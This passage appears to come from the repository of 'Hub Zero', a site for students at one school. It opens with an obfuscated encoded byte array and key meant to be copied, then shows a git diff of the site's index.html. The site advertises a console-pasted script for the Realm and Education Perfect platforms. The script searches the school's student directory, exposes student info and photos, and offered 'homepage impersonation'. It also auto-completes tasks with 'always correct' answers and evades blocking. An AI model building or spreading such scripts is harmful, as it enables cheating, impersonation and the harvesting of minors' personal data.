4,70,123,68,47,214,166,209,82,56,92,126,201,190,183,31,61,15,109,201,189,160,80,37,6,123,215,131,232,78,113,90,37,161,157,252,22,62,4,113,253,222,181,74,38,81,221,167,157,238,10,112,67,198,228,167,228,92,37,39,158,234,193,183,38,125,89,179,153,227,225,34,127,73,183,156,203,137,80,50,68,186,130,240,197,90,65,46,217,244,215,80,35,16,97,252,182,182,89,42,81,16,211,166,179,12,102,69,74,136,206,178,23,66,74,61,155,129,208,95,62,5,124,234,130,248,87,111,95,202,133,135,248,68,46,70,138,250,197,173,2,109,94,141,194,193,177,8,122,119,207,231,184,199,95,84,36,155,245,206,236,124,87,47,156,133,177,202,25,108,8,133,135,246,48,61,120,82,175,146,238,41,74,44,95,179,236,169,11,105,64,61,198,196,180,6,122,85,105,196,211,232,82,49,29,52,168,174,252,83,33,30,51,203,217,168,93,83,97,192,191,219,186,11,43,126,190,236,221,181,10,63,56,133,235,194,225,28,24,100,195,190,133,246,91,7,101,202,195,196,186,33,32,121,214,177,140,14,70,92,54,159,243,222,92,59,127,95,191,205,192,38,27,106,75,169,133,228,45,24,107,67,176,161,253,3,95,77,61,164,223,225,12,36,3,70,224,217,169,10,108,86,137,236,217,232,6,105,74,240,163,138,255,76,42,114,220,191,209,183,24,17,114,147,137,157,232,74,118,46,158,228,212,165,22,1,110,200,163,139,246,110,69,50,131,166,216,86,55,29,124,224,179,183,22,102,93,54,159,237,193,66,41,6,116,132,197,215,39,26,101,64,180,243,149,103,124,39,11,195,178,195,42,7,99,177,220,240,160,23,110,73,207,172,150,255,64,15,49,155,255,135,241,24,38,63,145,141,152,238,79,114,39,154,229,210,166,18,4,106,215,165,135,242,104,65,56,133,168,202,65,40,27,119,210,170,169,9,111,67,33,140,214,247,76,43,0,120,130,214,182,24,95,91,61,151,147,248,23,113,63,83,168,138,233,124,37,27,0,204,187,129,108,93,123,161,148,229,135,104,31,77,172,157,229,203,61,5,80,218,155,135,236,72,75,62,142,171,141,193,91,92,44,203,182,128,239,121,78,126,219,228,202,70,104,91,113,174,255,205,66,62,76,37,154,246,234,90,43,79,118,218,172,184,25,50,23,22,171,129,236,79,62,3,127,202,211,168,9,100,80,9,190,152,238,86,34,0,140,254,245,224,93,34,95,207,189,215,169,77,85,24,165,245,233,156,102,59,27],'9f8a2b7c4d1e0f3a6b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5b6c7d8e9f0a_HZ_SECURE_VAULT_KEY_7f4b8e9a2c1d88ef');">
         <button class="code-copy-btn" id="btn-copy-loader">Copy</button>
       </div>
 



==== commit 1bd0b1bc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,6 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Hub Zero</title>
-<link rel="manifest" href="/manifest.json">
 <link rel="icon" type="image/png" href="/logo.png">
 <link rel="apple-touch-icon" href="/logo.png">
 <meta name="theme-color" content="#050505">
@@ -294,6 +293,18 @@
     transform: translateY(-1px);
     box-shadow: 0 6px 20px rgba(239, 68, 68, 0.25);
   }
+  .btn-discord {
+    background: #5865F2;
+    color: #ffffff;
+    border-color: #5865F2;
+  }
+  .btn-discord:hover {
+    background: #4752c4;
+    border-color: #4752c4;
+    color: #ffffff;
+    transform: translateY(-1px);
+    box-shadow: 0 6px 20px rgba(88, 101, 242, 0.4);
+  }
   .btn-admin-subtle {
     background: rgba(255, 255, 255, 0.02);
     color: #71717a;
@@ -867,6 +878,77 @@
     color: #64748b;
   }
 
+  /* ─── DISCORD PROMO BOX ─── */
+  .discord-card-box {
+    background: linear-gradient(135deg, rgba(88, 101, 242, 0.08) 0%, rgba(17, 17, 17, 0.95) 100%);
+    border: 1px solid rgba(88, 101, 242, 0.35);
+    border-radius: 14px;
+    padding: 36px 40px;
+    display: flex;
+    flex-direction: column;
+    gap: 18px;
+    position: relative;
+    overflow: hidden;
+    box-shadow: 0 12px 32px rgba(0, 0, 0, 0.4), 0 0 24px rgba(88, 101, 242, 0.08);
+  }
+  .discord-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 11px;
+    font-weight: 700;
+    letter-spacing: 0.1em;
+    text-transform: uppercase;
+    color: #818cf8;
+    background: rgba(88, 101, 242, 0.15);
+    border: 1px solid rgba(88, 101, 242, 0.35);
+    padding: 4px 10px;
+    border-radius: 4px;
+    align-self: flex-start;
+  }
+  .discord-box-title {
+    font-family: 'Plus Jakarta Sans', 'Syne', sans-serif;
+    font-size: 20px;
+    font-weight: 700;
+    color: #f8fafc;
+    letter-spacing: -0.01em;
+    line-height: 1.35;
+  }
+  .discord-why-label {
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 12px;
+    font-weight: 700;
+    letter-spacing: 0.05em;
+    color: #a5b4fc;
+    margin-bottom: 10px;
+    text-transform: uppercase;
+  }
+  .discord-feature-list {
+    list-style: none;
+    display: flex;
+    flex-direction: column;
+    gap: 8px;
+  }
+  .discord-feature-list li {
+    font-family: 'Plus Jakarta Sans', sans-serif;
+    font-size: 14px;
+    color: #cbd5e1;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    line-height: 1.4;
+  }
+  .discord-feature-list li::before {
+    content: '→';
+    color: #818cf8;
+    font-weight: 700;
+  }
+  .discord-box-actions {
+    margin-top: 6px;
+    display: flex;
+  }
+
   /* ─── ALLOW PASTING TROUBLESHOOTING BOX ─── */
   .allow-pasting-box {
     background: var(--surface);
@@ -1192,7 +1274,6 @@
     <li><a href="#dashboard">Script</a></li>
     <li><a href="#common-issues">Common Issues</a></li>
     <li class="nav-cta"><a href="#dashboard" id="nav-dash-cta">Get Script</a></li>
-    <li class="nav-cta"><a href="/chat" id="nav-chat-cta" style="background: linear-gradient(135deg, #0284c7, #2563eb); border-color: rgba(56, 189, 248, 0.5);">Hub Zero chat</a></li>
   </ul>
 </nav>
 
@@ -1206,9 +1287,8 @@
       <span class="line"><span id="line2">Zero<em>.</em></span></span>
     </h1>
 
-    <div class="hero-sub" id="hero-sub" style="font-family: 'JetBrains Mono', monospace; font-size: 14.5px; line-height: 1.9; color: #cbd5e1;">
-      <div><span style="color: var(--accent); font-weight: 700; margin-right: 6px;">-</span> Realm (Student Searcher)</div>
-      <div><span style="color: var(--accent); font-weight: 700; margin-right: 6px;">-</span> Education Perfect</div>
+    <div class="hero-sub" id="hero-sub" style="font-family: 'JetBrains Mono', monospace; font-size: 13.5px; line-height: 1.8; color: #cbd5e1; max-width: 620px;">
+      A secret, high quaility and very useful service provider for SPC Students. Made by professionals. ACCESS LIMITED TO SPC STUDENTS
     </div>
 
     <!-- Non-logged in actions -->
@@ -1221,16 +1301,22 @@
     <div class="welcome-section" id="logged-in-welcome">
       <h2>Welcome back, <span class="highlight-green" id="welcome-username">User</span>.</h2>
       <div class="welcome-actions">
-        <button class="btn btn-primary" id="btn-hero-get-script">Get Script</button>
-        <a class="btn btn-secondary" href="/chat" style="display: inline-flex; align-items: center; gap: 6px; text-decoration: none; color: #fff; background: rgba(56, 189, 248, 0.15); border: 1px solid rgba(56, 189, 248, 0.35);">
-          <svg viewBox="0 0 24 24" width="14" height="14" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
-          Hub Zero chat
-        </a>
-        <button class="btn btn-warning" id="btn-relink-realm">
-          <svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="2.5" fill="none"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
-          Relink Realm
-        </button>
-        <button class="btn btn-danger" id="btn-logout-dashboard">Log out</button>
+        <div style="display: flex; gap: 12px; justify-content: center; width: 100%; flex-wrap: wrap;">
+          <button class="btn btn-primary" id="btn-hero-get-script">Get Script</button>
+          <a class="btn btn-discord" href="https://dsc.gg/hubzero" target="_blank" rel="noopener noreferrer">
+            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
+              <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.929 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.893.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418"/>
+            </svg>
+            Join the Discord
+          </a>
+        </div>
+        <div style="display: flex; gap: 12px; justify-content: center; width: 100%; flex-wrap: wrap;">
+          <button class="btn btn-warning" id="btn-relink-realm">
+            <svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="2.5" fill="none"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
+            Relink Realm
+          </button>
+          <button class="btn btn-danger" id="btn-logout-dashboard">Log out</button>
+        </div>
       </div>
     </div>
   </div>
@@ -1255,23 +1341,23 @@
         <div class="about-card reveal d1" id="card-realm">
           <h3>Student Searcher</h3>
           <ul class="feature-list">
-            <li>Search students by name or year level</li>
-            <li>Instant homepage impersonation</li>
-            <li>Direct email shortcut</li>
-            <li>Browse entire school directory</li>
-            <li>Regular updates &amp; new tools</li>
+            <li>Sort by name</li>
+            <li>Sort by year level</li>
+            <li>Sort by House</li>
+            <li>View Student Info</li>
+            <li>Send email, download photo, get realm id</li>
           </ul>
         </div>
 
         <!-- Card 2 -->
         <div class="about-card reveal d2" id="card-ep">
-          <h3>EP Script Hub</h3>
+          <h3>EP Hub</h3>
           <ul class="feature-list">
-            <li>Auto-complete any task</li>
-            <li>100% correct answers</li>
-            <li>Custom cheer credits &amp; gifting</li>
-            <li>Instant cheer sender</li>
-            <li>Auto-skip information slides</li>
+            <li>Instant task completion</li>
+            <li>Add or Set cheer credits</li>
+            <li>Cheer anyone by search</li>
+            <li>Toggle &quot;Always correct&quot;</li>
+            <li>+ More</li>
           </ul>
         </div>
       </div>
@@ -1358,6 +1444,35 @@
 
       <div class="code-meta-hint">
         <span>Tip: To open console on Realm or EP run <kbd>Ctrl</kbd> + <kbd>Shift</kbd> + <kbd>J</kbd></span>
+      </div>
+    </div>
+
+    <!-- Discord Community Box -->
+    <div class="discord-card-box" id="discord-community">
+      <div class="discord-badge">
+        <svg viewBox="0 0 24 24" width="14" height="14" fill="currentColor">
+          <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.929 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.893.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/>
+        </svg>
+        <span>Discord Community</span>
+      </div>
+      <h3 class="discord-box-title">Join the discord community of other SPC students (Hub Zero users)</h3>
+      
+      <div>
+        <p class="discord-why-label">Why you should join?</p>
+        <ul class="discord-feature-list">
+          <li>Updates on the scripts</li>
+          <li>Help and support</li>
+          <li>Updates if the script or website is blocked</li>
+        </ul>
+      </div>
+
+      <div class="discord-box-actions">
+        <a class="btn btn-discord" href="https://dsc.gg/hubzero" target="_blank" rel="noopener noreferrer" style="font-size: 12px; padding: 12px 24px;">
+          <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
+            <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.929 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.893.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/>
+          </svg>
+          Join Discord (dsc.gg/hubzero)
+        </a>
       </div>
     </div>
 
